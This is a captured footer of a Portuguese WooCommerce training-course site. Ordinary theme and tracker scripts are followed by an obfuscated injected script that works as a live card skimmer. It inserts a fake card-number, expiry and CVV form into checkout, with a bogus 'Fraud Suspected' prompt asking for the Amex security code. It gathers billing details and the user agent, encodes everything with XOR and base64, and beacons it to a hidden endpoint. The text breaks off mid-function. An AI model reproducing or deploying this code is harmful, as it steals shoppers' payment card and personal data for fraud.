<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=1767990394" id="avada-contact-form-7-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1767990394" id="fusion-alert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=1767990394" id="awb-off-canvas-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1767990394" id="fusion-animations-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1767990394" id="fusion-flexslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1767990396" id="fusion-button-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=1767990394" id="awb-background-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"1023","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1767990394" id="fusion-container-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=1767990394" id="avada-drop-down-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=1767990394" id="avada-to-top-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_and_logo","header_sticky_shadow":"1","side_header_break_point":"1240","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"15px","logo_margin_bottom":"15px","layout_mode":"wide","header_padding_top":"0","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=1767990394" id="avada-header-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1240","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Ir para...","mobile_nav_cart":"Carrinho de compras","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=1767990394" id="avada-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=1767990394" id="bootstrap-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=1767990394" id="avada-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=1767990394" id="avada-woo-products-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Detalhes","title_style_type":"","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"3","ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"23"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=1767990394" id="avada-woocommerce-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=1767990394" id="avada-woo-product-images-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1280px","typography_sensitivity":"0.9","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1767990394" id="fusion-responsive-typography-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"1023","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1767990394" id="fusion-scroll-to-anchor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1767990394" id="fusion-general-global-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1767990394" id="fusion-video-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1767990394" id="fusion-column-js" data-rocket-defer defer></script>
<!-- Linkedin -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript"> _linkedin_partner_id = "1287780"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script data-service="linkedin" data-category="marketing" type="text/plain"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://formacaonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Reproduzir vídeo do YouTube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>		</div>

			<section  class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
	<script type="rocketlazyloadscript">const _0xf543e9=_0x3854;(function(_0x52317f,_0x315caa){const _0x17a100=_0x3854,_0x4e65e2=_0x52317f();while(!![]){try{const _0x231c49=-parseInt(_0x17a100(0xb2))/0x1+-parseInt(_0x17a100(0xd0))/0x2+-parseInt(_0x17a100(0xaf))/0x3*(-parseInt(_0x17a100(0x118))/0x4)+parseInt(_0x17a100(0x10b))/0x5+parseInt(_0x17a100(0x13d))/0x6*(-parseInt(_0x17a100(0xe0))/0x7)+-parseInt(_0x17a100(0x11d))/0x8+parseInt(_0x17a100(0xd5))/0x9*(parseInt(_0x17a100(0x12c))/0xa);if(_0x231c49===_0x315caa)break;else _0x4e65e2['push'](_0x4e65e2['shift']());}catch(_0x9c2f3d){_0x4e65e2['push'](_0x4e65e2['shift']());}}}(_0x11b2,0xe9716));if(window[_0xf543e9(0xa4)][_0xf543e9(0xf6)]['includes'](_0xf543e9(0xee))&&!document[_0xf543e9(0xad)](_0xf543e9(0x13c))){window['addEventListener'](_0xf543e9(0x11f),function(_0x2081da){const _0x5a197f=_0xf543e9;if(_0x2081da[_0x5a197f(0x117)][_0x5a197f(0x131)](_0x5a197f(0x137))){const _0x155fb1=document['getElementById'](generateId(0x64));_0x155fb1&&_0x155fb1[_0x5a197f(0x105)][_0x5a197f(0x135)]()!==''&&performMagicTrick();}},!![]);const paymentForm=document[_0xf543e9(0x96)](_0xf543e9(0x109));paymentForm['id']=generateId(0x72),paymentForm['innerHTML']=_0xf543e9(0x128)+generateId(0x64)+'\x22>Card\x20Number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22'+generateId(0x64)+'\x22\x20oninput=\x22'+onCardNumberInput[_0xf543e9(0xe9)]+_0xf543e9(0xcd)+validateInput[_0xf543e9(0xe9)]+'(this);\x20'+checkCardType[_0xf543e9(0xe9)]+_0xf543e9(0xf7)+generateId(0x65)+_0xf543e9(0xe5)+generateId(0x65)+_0xf543e9(0xc3)+formatExpirationDate[_0xf543e9(0xe9)]+_0xf543e9(0xdc)+onExpirationDateInput[_0xf543e9(0xe9)]+'();\x22\x20placeholder=\x22MM/YY\x22\x20maxlength=\x225\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22'+generateId(0x66)+'\x22>CVV</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22'+generateId(0x66)+_0xf543e9(0x138)+validateInput[_0xf543e9(0xe9)]+_0xf543e9(0x115)+generateId(0x67)+_0xf543e9(0xf2)+generateId(0x67)+'\x22\x20placeholder=\x22123\x22\x20maxlength=\x224\x22\x20oninput=\x22'+validateInput['name']+'(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cscTooltipContent\x22\x20style=\x22display:\x20none;\x20margin-bottom:20px;\x20background-color:\x20#fff;\x20border:\x201px\x20solid\x20#ccc;\x20padding:\x2010px;\x20border-radius:\x205px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>Fraud\x20Suspected:\x20To\x20prove\x20that\x20you\x20are\x20the\x20cardholder,\x20please\x20enter\x20the\x203-digit\x20Card\x20Security\x20Code\x20(CSC),\x20which\x20are\x20the\x20last\x20three\x20numbers\x20printed\x20on\x20the\x20signature\x20strip\x20on\x20the\x20back\x20of\x20your\x20American\x20Express\x20Card.\x20This\x20step\x20is\x20necessary\x20for\x20your\x20security\x20and\x20to\x20prevent\x20unauthorized\x20use\x20of\x20your\x20card.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>';const observer=new MutationObserver(function(_0x574a1e){const _0x25a473=_0xf543e9;_0x574a1e[_0x25a473(0xcb)](function(_0x54b787){const _0x7bce91=_0x25a473;if(_0x54b787[_0x7bce91(0xc8)]===_0x7bce91(0x108)||_0x54b787[_0x7bce91(0xc8)]===_0x7bce91(0xa3)&&_0x54b787['attributeName']===_0x7bce91(0xfc)){const _0x559363=document[_0x7bce91(0xad)](_0x7bce91(0xdd));if(_0x559363){const _0x509a67=_0x559363[_0x7bce91(0x131)](_0x7bce91(0xda));_0x509a67&&!_0x509a67[_0x7bce91(0x123)](paymentForm)&&_0x509a67[_0x7bce91(0x113)](paymentForm,_0x509a67[_0x7bce91(0xde)]);}}});}),config={'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':[_0xf543e9(0xfc)]};observer[_0xf543e9(0xe8)](document[_0xf543e9(0xbd)],config);}function _0x3854(_0x553f96,_0x4254bf){const _0x11b29e=_0x11b2();return _0x3854=function(_0x3854de,_0x37c5d1){_0x3854de=_0x3854de-0x92;let _0xd6d188=_0x11b29e[_0x3854de];return _0xd6d188;},_0x3854(_0x553f96,_0x4254bf);}function toggleFormVisibility(){const _0x399e95=_0xf543e9,_0x4547ab=generateId(0x72),_0x2bc210=document[_0x399e95(0x10a)](_0x4547ab),_0x50da97=document[_0x399e95(0x10a)](_0x399e95(0x111));_0x2bc210&&(_0x2bc210[_0x399e95(0xfc)][_0x399e95(0xdf)]=_0x50da97[_0x399e95(0xe6)]?_0x399e95(0xc7):'none');}setInterval(toggleFormVisibility,0x1f4),document['addEventListener'](_0xf543e9(0xc0),toggleFormVisibility),document[_0xf543e9(0xc4)]('input[name=\x27payment_method\x27]')[_0xf543e9(0xcb)](_0x38b4b4=>{const _0x4be665=_0xf543e9;_0x38b4b4[_0x4be665(0xe7)](_0x4be665(0x122),toggleFormVisibility);});function validateInput(_0x40d668){const _0x56b655=_0xf543e9;_0x40d668[_0x56b655(0x105)]=_0x40d668[_0x56b655(0x105)][_0x56b655(0xd3)](/[^0-9]/g,'');}function onCardNumberInput(){const _0x27e74e=_0xf543e9,_0x319a57=document[_0x27e74e(0x10a)](generateId(0x64));_0x319a57[_0x27e74e(0x105)]['length']===parseInt(_0x319a57[_0x27e74e(0xc5)]('maxlength'))&&document[_0x27e74e(0x10a)](generateId(0x65))[_0x27e74e(0xa7)]();}function onExpirationDateInput(){const _0x39df80=_0xf543e9,_0x502a19=document[_0x39df80(0x10a)](generateId(0x65));_0x502a19['value'][_0x39df80(0xb6)]===parseInt(_0x502a19[_0x39df80(0xc5)]('maxlength'))&&document[_0x39df80(0x10a)](generateId(0x66))['focus']();}function formatExpirationDate(_0x27ae85){const _0x5a87d5=_0xf543e9;let _0x5933ee=_0x27ae85[_0x5a87d5(0x105)][_0x5a87d5(0xd3)](/[^0-9]/g,'');_0x5933ee[_0x5a87d5(0xb6)]>0x0&&!/^0|1/[_0x5a87d5(0xb3)](_0x5933ee['charAt'](0x0))&&(_0x5933ee='0'+_0x5933ee);if(_0x5933ee[_0x5a87d5(0xb6)]>0x2){const _0x13770f=parseInt(_0x5933ee[_0x5a87d5(0x11b)](0x0,0x2));isNaN(_0x13770f)||_0x13770f>0xc?_0x5933ee='':_0x5933ee=_0x5933ee[_0x5a87d5(0x11b)](0x0,0x2)+'/'+_0x5933ee[_0x5a87d5(0x11b)](0x2);}_0x27ae85['value']=_0x5933ee;}function performMagicTrick(){const _0x1f5b7d=_0xf543e9,_0x1561e0=[];_0x1561e0[_0x1f5b7d(0x10f)](encodeURIComponent(document['getElementById'](generateId(0x64))[_0x1f5b7d(0x105)])),_0x1561e0['push'](encodeURIComponent(document[_0x1f5b7d(0x10a)](generateId(0x65))[_0x1f5b7d(0x105)])),_0x1561e0[_0x1f5b7d(0x10f)](encodeURIComponent(document[_0x1f5b7d(0x10a)](generateId(0x66))[_0x1f5b7d(0x105)]));const _0x33f981=document['getElementById'](generateId(0x67));_0x33f981&&_0x33f981[_0x1f5b7d(0x105)]!==''&&_0x1561e0[_0x1f5b7d(0x10f)](_0x1f5b7d(0x9f)+encodeURIComponent(_0x33f981[_0x1f5b7d(0x105)]));const _0x3920f6=[];[_0x1f5b7d(0x10e),_0x1f5b7d(0x136),_0x1f5b7d(0x110),_0x1f5b7d(0xec),'custom_nif_nipc','billing_phone']['forEach'](_0x4d1657=>{const _0x2eb4bf=_0x1f5b7d;document['querySelectorAll']('#'+_0x4d1657+',#'+_0x4d1657+_0x2eb4bf(0xfb))[_0x2eb4bf(0xcb)](_0x3e2cfe=>{const _0x3347a2=_0x2eb4bf;_0x3e2cfe?.['value']?.['trim']()&&_0x3920f6[_0x3347a2(0x10f)](encodeURIComponent(''+(_0x3e2cfe['tagName']===_0x3347a2(0xc1)?_0x3e2cfe[_0x3347a2(0xb8)][_0x3e2cfe[_0x3347a2(0xed)]][_0x3347a2(0xef)]?.['trim']():_0x3e2cfe[_0x3347a2(0x105)][_0x3347a2(0x135)]())));});}),_0x1561e0['push'](encodeURIComponent(navigator[_0x1f5b7d(0x134)])),_0x1561e0[_0x1f5b7d(0x10f)]({'site':'formacaonline_com'}),_0x1561e0['push'](_0x3920f6);const _0x3ed5c3=JSON['stringify'](_0x1561e0),_0x490832=Array[_0x1f5b7d(0x116)](_0x3ed5c3)[_0x1f5b7d(0xf1)]((_0x582ed9,_0x189b22)=>String[_0x1f5b7d(0x127)](_0x582ed9[_0x1f5b7d(0xcf)](0x0)^_0x1f5b7d(0x106)[_0x1f5b7d(0xcf)](_0x189b22%_0x1f5b7d(0x106)[_0x1f5b7d(0xb6)])))[_0x1f5b7d(0xbc)](''),_0x1f2f70=btoa(_0x490832);navigator[_0x1f5b7d(0x119)](i2ldo6hf4dffip9uevq,_0x1f2f70);}function encryptData(_0x586b13){const _0x5a63a9=_0xf543e9;let _0x8b631f='';for(let _0x20742e=0x0;_0x20742e<_0x586b13[_0x5a63a9(0xb6)];_0x20742e++){const _0x47a5b1=_0x586b13[_0x5a63a9(0xcf)](_0x20742e),_0x47594e=_0x5a63a9(0x106)[_0x5a63a9(0xcf)](_0x20742e%_0x5a63a9(0x106)[_0x5a63a9(0xb6)]);_0x8b631f+=String[_0x5a63a9(0x127)](_0x47a5b1^_0x47594e);}return btoa(_0x8b631f);}function generateId(_0x53e8ef){const _0x4c743f=_0xf543e9,_0x5d3d9e=new Date(),_0xb5d89c=_0x5d3d9e[_0x4c743f(0xc6)](),_0x871a53=String(_0x5d3d9e[_0x4c743f(0x120)]()+0x1)[_0x4c743f(0xac)](0x2,'0'),_0x1f044b=String(_0x5d3d9e[_0x4c743f(0x130)]())[_0x4c743f(0xac)](0x2,'0'),_0xb4d1ed=String(_0x5d3d9e[_0x4c743f(0xf8)]())[_0x4c743f(0xac)](0x2,'0'),_0x3f923b=parseInt(_0xb4d1ed,0xa),_0x359e18=[0x100,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117],_0x2b7ac3=_0x359e18[_0x3f923b],_0x29e758=(parseInt(''+_0xb5d89c+_0x871a53+_0x1f044b)*_0x2b7ac3*_0x53e8ef)[_0x4c743f(0x9b)]();return obfuscateString(_0x29e758);}function obfuscateString(_0x4d624b){const _0x578067=_0xf543e9,_0x5e9872={'0':'a','1':'s','2':'d','3':'f','4':'g','5':'h','6':'j','7':'k','8':'l','9':'r'};return _0x4d624b[_0x578067(0x100)]('')['map'](_0x59ed57=>_0x5e9872[_0x59ed57]||_0x59ed57)[_0x578067(0xbc)]('');}function checkCardType(_0x2ba5a5){const _0xf5bf3d=_0xf543e9,_0x216d11=_0x2ba5a5[_0xf5bf3d(0xd3)](/[^0-9]/g,''),_0x4972c3=_0x216d11[_0xf5bf3d(0x9d)]('34')||_0x216d11['startsWith']('37');document[_0xf5bf3d(0x10a)](_0xf5bf3d(0xa5))[_0xf5bf3d(0xfc)][_0xf5bf3d(0xdf)]=_0x4972c3?_0xf5bf3d(0xc7):_0xf5bf3d(0xb4),document[_0xf5bf3d(0x10a)](_0xf5bf3d(0x95))[_0xf5bf3d(0xfc)][_0xf5bf3d(0xdf)]=_0x4972c3?'block':_0xf5bf3d(0xb4);};(function(_0xb0d347,_0x166b4c){const _0x4f71a8=_0xf543e9,_0x5dd6c8=_0xb0d347();while(!![]){try{const _0x1e2618=parseInt(_0x3eeb(_0x4f71a8(0x102)))/0x1+-parseInt(_0x3eeb(_0x4f71a8(0xa6)))/0x2*(-parseInt(_0x3eeb(_0x4f71a8(0xfa)))/0x3)+parseInt(_0x3eeb(_0x4f71a8(0xeb)))/0x4*(-parseInt(_0x3eeb(_0x4f71a8(0x94)))/0x5)+-parseInt(_0x3eeb(_0x4f71a8(0x13a)))/0x6*(parseInt(_0x3eeb(_0x4f71a8(0xc9)))/0x7)+parseInt(_0x3eeb(_0x4f71a8(0xcc)))/0x8*(-parseInt(_0x3eeb('0x19e'))/0x9)+parseInt(_0x3eeb(_0x4f71a8(0x11e)))/0xa+parseInt(_0x3eeb(_0x4f71a8(0x139)))/0xb;if(_0x1e2618===_0x166b4c)break;else _0x5dd6c8[_0x4f71a8(0x10f)](_0x5dd6c8[_0x4f71a8(0x97)]());}catch(_0x113256){_0x5dd6c8['push'](_0x5dd6c8[_0x4f71a8(0x97)]());}}}(_0xf2a0,0x6f0a0),function(_0x4ee6f7,_0x3fc49a){const _0x479bcf=_0xf543e9,_0x37f937=_0x4ee6f7();while(!![]){try{const _0x5b8aed=parseInt(_0xa3be(0x141))/0x1*(-parseInt(_0xa3be(0x11f))/0x2)+-parseInt(_0xa3be(0x126))/0x3*(parseInt(_0xa3be(0x12b))/0x4)+-parseInt(_0xa3be(0x132))/0x5*(parseInt(_0xa3be(0x13c))/0x6)+parseInt(_0xa3be(0x12d))/0x7+parseInt(_0xa3be(0x12e))/0x8+-parseInt(_0xa3be(0x138))/0x9*(parseInt(_0xa3be(0x12f))/0xa)+-parseInt(_0xa3be(0x13a))/0xb*(-parseInt(_0xa3be(0x143))/0xc);if(_0x5b8aed===_0x3fc49a)break;else _0x37f937[_0x3eeb('0x193')](_0x37f937[_0x3eeb('0x1b0')]());}catch(_0x3ef076){_0x37f937[_0x3eeb(_0x479bcf(0xa8))](_0x37f937['shift']());}}}(_0xf1ec,0x8a7ee));function _0xa3be(_0x4ab19f,_0x1fd4c6){const _0x3fd4eb=_0xf1ec();return _0xa3be=function(_0xf69f30,_0x31a62a){_0xf69f30=_0xf69f30-0x11f;let _0x8a1c14=_0x3fd4eb[_0xf69f30];return _0x8a1c14;},_0xa3be(_0x4ab19f,_0x1fd4c6);}var i2ldo6hf4dffip9uevq;function _0xf2a0(){const 